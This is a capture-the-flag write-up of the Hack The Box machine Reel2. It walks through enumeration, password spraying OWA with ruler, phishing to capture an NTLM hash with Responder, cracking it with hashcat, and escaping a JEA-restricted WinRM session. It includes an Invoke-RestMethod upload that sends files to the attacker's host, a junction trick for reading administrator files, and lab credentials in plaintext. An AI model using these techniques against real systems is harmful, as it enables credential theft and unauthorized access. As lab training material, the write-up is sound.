Reel2 is an awesome Windows machine which requires phishing, password spraying, cracking. After having shell access, there is JEA implemented which makes things harder, but it’s nice to get introducted to JEA security concept by Microsoft
ENUMERATION
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
Nmap scan report for 10.10.10.210
Host is up (0.044s latency).
Not shown: 991 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
|_http-title: 403 - Forbidden: Access is denied.
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=Reel2
| Subject Alternative Name: DNS:Reel2, DNS:Reel2.htb.local
| Issuer: commonName=Reel2
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2020-07-30T10:12:46
| Not valid after: 2025-07-30T10:12:46
| MD5: aa49 5cac 7115 c7fe 0628 2a6b 0124 37c4
|_SHA-1: d7ea 2696 a56f 09cb 24ce 557f 830e 86ec 5f63 0f2d
|_ssl-date: 2021-01-28T06:31:11+00:00; 0s from scanner time.
6001/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6002/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6004/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6005/tcp open msrpc Microsoft Windows RPC
6006/tcp open msrpc Microsoft Windows RPC
6007/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.2.32)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.32
|_http-title: Welcome | Wallstant
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
GOBUSTER
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
luka@kali:~$ gobuster dir -u https://reel2.htb.local -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -k
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://reel2.htb.local
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/01/28 08:29:32 Starting gobuster
===============================================================
/public (Status: 302)
/exchange (Status: 302)
/Public (Status: 302)
/rpc (Status: 401)
/owa (Status: 301)
EXPLOITATION
OWA
Let’S focus on OWA. 
WEBSERVER
Logged in and started gobuster with cookie
1
gobuster dir -u http://reel2.htb.local:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -k -x php,bak,txt -c "PHPSESSID=np9phr5h2gjnjrvg9jroca76la"
Nothing found so far
This part was hard!!
So there we have a few user which could be used for bruteforce attack against OWA and web application. User sven (svensson nickname or lastname) has a post and summer and hot may be actually hints (it is a CTF right). There is also Lars Larsson but without any posts and 2 other users.

Used following script, but deleted following lines:
1
2
while num == '':
num = raw_input("Enter Birth Year: ")
1
cat generate-username.py | grep -v "num" > generate-username-no_birth_year.py
And ran it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
luka@kali:~/htb/reel2$ python generate-username-no-birthday.py
_____________________________________________________________
username by Sukant | sukant929@protonmail.com
Generate username using First Name, Last Name & Birth Year...
***** All fields are mandatory *****
_____________________________________________________________
Enter First Name: sven
Enter Last Name: svensson
---------------------------------------
sven
svensson
svensvensson
svenssonsven
sven.svensson
svensson.sven
sven_svensson
svensson_sven
svens
svenssons
ssvensson
ssven
s.svensson
s.sven
s_svensson
s_sven
sven.s
svensson_s
---------------------------------------
Tests with summer2020, Summer2020 (used already in simmilar CTFs) coincedently when i was searching for password spraying tools for owa, i’ve found the password on hacktricks :)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
./ruler-linux64 --domain reel2.htb -k brute --users users.txt --passwords passwords.txt --delay 0 --verbose
luka@kali:~/htb/reel2$ /home/luka/tools/ruler/ruler --domain reel2.htb -k brute --users usernames --passwords passes.txt --delay 0 --verbose
[+] Starting bruteforce
[+] Trying to Autodiscover domain
[+] 0 of 3 passwords checked
[x] Failed: sven:summer2020
...SNIP...
[x] Failed: svenssons:Summer2020
[x] Failed: ssvensson:Summer2020
[x] Failed: ssven:Summer2020
[+] Success: s.svensson:Summer2020
[x] Failed: s.sven:Summer2020
[x] Failed: s_sven:Summer2020
...SNIP...
Login works:

Clicking on “Om” shows more details


Phishing
I’ve used light version because normal one did’t open address book.
Sending a message and start responder beforehand!! (sudo responder -I tun0)

Getting the hash back in Responder!

Hashcat was successful at cracking the hash using the mod 5600

Winrm works but gives an error
I’VE USED WINDOWS from HERE!!
WinRM as k.svensson
I’VE USED WINDOWS from HERE!!
1
2
3
4
5
6
Enable-PSRemoting -SkipNetworkProfileCheck -Force
Set-Item WSMan:\localhost\Client\TrustedHosts -Value "10.10.10.210" -Force
# Connect (password kittycat1)
Enter-PSSession -Computer 10.10.10.210 -credential HTB\k.svensson -Authentication Negotiate
Connection was succesful commands aren’t working:

In Linux this happens if commands are not in PATH…
This however does not seem to be the case here
1
2
[10.10.10.210]: PS>$env:Path
C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files\Microsoft\Exchange Server\V14\bin
Solution was to run the commands in & (to launch command in script block {} => e.g. &{ls}
Privilege Escalation
Finding Sticky Notes
Since there was a shortcut left for sticky notes and it seems that privesc has something to do with it, i copied the contents to view them on my machine.
1
2
3
C:\Users\k.svensson\AppData\Roaming>xcopy stickynotes\* C:\Users\k.svensson\Links\stickynotes /E /H
C:\Users\k.svensson\Links>powershell -c "Compress-Archive -Path .\stickynotes -DestinationPath .\stickynotes.zip"
SERVER on Windows: python3.9.exe .\server.py --bind 0.0.0.0
1
powershell -c "Invoke-RestMethod -Uri http://10.10.14.22:8000/stickynotes.zip -infile .\stickynotes.zip -method put"

Credentials found were: jea_test_account:Ab!Q@vcg^%@#1.
Short article to JEA (Just Enough Administraton).
searching for jea_test_account yields few results

Both jea_test_account files are writable but they dont execute.
Creating symlink in order to exploit Check-Name in jea_test_account profile solves that issue:

1
2
[10.10.10.210]: PS>&{cmd /c mklink /J adm c:\Users\Administrator\Desktop}
Junction created for adm <<===>> c:\Users\Administrator\Desktop
Reading the root.txt
1
2
3
4
PS C:\Users\hosoj> Enter-PSSession -Computer 10.10.10.210 -credential HTB\k.svensson -ConfigurationName jea_test_account -Authentication Negotiate
[10.10.10.210]: PS>Check-File C:\ProgramData\adm\root.txt
349ece0aac********0dd0f2a4115